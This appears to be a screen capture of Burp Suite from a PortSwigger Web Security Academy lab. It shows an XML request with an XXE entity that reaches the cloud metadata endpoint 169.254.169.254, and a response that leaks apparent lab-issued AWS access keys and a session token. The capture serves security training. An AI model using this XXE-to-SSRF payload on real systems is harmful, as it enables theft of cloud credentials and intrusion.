 Send
Cancel
Target: https://0acd00df032af21cc47615b500f90070.web-security-academy.net
HTTP/1
Request
Pretty Raw Hex Hackvertor \n
9 Content-Type: application/xml
10 Origin:
https://0acd00df032af21cc47615b500f90070.web-security-academy.net
11 Content-Length: 235
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16 Connection: close
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE test [ <!ENTITY xxe SYSTEM
"http://169.254.169.254/latest/meta-data/iam/security-credentials/
admin/"> ]>
20 <stockCheck>
21 <productId>
&xxe;
</productId>
22 <storeId>
1
</storeId>
23 </stockCheck>
Search...
0 matches
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 552
5
6 "Invalid product ID: {
7 "Code":"Success",
8 "LastUpdated":"2023-01-31T15:24:34.062126343Z",
9 "Type":"AWS-HMAC",
10 "AccessKeyId":"8ivPC3N7Gt6cZrEjfdcD",
11 "SecretAccessKey":"jZOU6QGBd37kepbQagVf22YqCS0ASwhhSspsytH4",
12 "Token":
"SMTzvYSWdKr3Mcmbh73VnvLZuKwsWbJbU941cTihdvV6eCImccNpSn56NCk1gQTaV45
MX2WjsUOuRh2kPyRNxWOvH0AWnftjugDkivr2UkZO75lGCulBkMqFdx1D9niQBD6gOzF
eMMkvksuCUeYpXTE8poQDJx9hayuWv2hQAg44eXwpT5PUnYZGhpRooUFQE3ErEtziI0j
aJ8aAJwmWb1ICUOGfUkLvzW3nmXdKc5U1pOQ9fVyvLCsNsll2LZ4y",
13 "Expiration":"2029-01-29T15:24:34.062126343Z"
14 }"
Search...
0 matches
INSPECTOR